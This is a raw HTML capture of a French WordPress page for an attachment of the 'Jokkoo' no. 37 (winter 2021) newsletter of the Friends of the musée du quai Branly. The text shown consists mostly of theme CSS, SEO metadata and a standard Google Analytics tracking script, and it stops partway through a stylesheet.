

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/
body_size: 22860
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>jokkoo-37_hd - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jokkoo-37_hd - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:modified_time" content="2021-03-03T11:55:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/","url":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/","name":"jokkoo-37_hd - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd-pdf.jpg","datePublished":"2021-03-03T11:54:05+00:00","dateModified":"2021-03-03T11:55:00+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd-pdf.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Jokkoo n°37 / hiver 2021","item":"https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/"},{"@type":"ListItem","position":3,"name":"jokkoo-37_hd"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "11304";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/jokkoo-n37-hiver-2021\/jokkoo-37_hd\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 